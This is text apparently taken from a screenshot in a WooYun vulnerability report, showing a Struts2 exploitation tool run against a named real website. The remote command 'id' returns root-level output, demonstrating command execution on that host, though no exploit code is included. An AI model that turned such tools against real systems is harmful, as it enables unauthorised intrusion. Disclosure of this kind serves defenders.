 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://zx.dxzq.net/usermgmt/findPsdStep2.a 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),6(disk),10
(wheel)
输入命令: id
www.wooyun.org